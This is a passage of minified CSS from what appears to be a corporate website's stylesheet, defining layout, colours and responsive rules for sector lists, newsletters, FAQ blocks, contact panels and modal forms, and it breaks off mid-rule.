.page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img 